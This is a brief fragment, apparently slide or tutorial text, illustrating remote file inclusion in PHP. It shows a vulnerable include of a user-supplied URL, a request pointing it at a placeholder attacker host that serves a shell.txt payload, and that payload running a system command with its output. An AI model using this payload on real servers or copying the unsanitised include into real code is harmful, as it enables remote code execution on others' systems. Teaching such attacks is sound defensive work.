 RFI exploitation
Simple, via site with your code
...
include $_GET['url'].'.txt';
...
index.php
/url=http://hacker/shell
<?php
system('uname -a');
...
shell.txt
Linux ...
 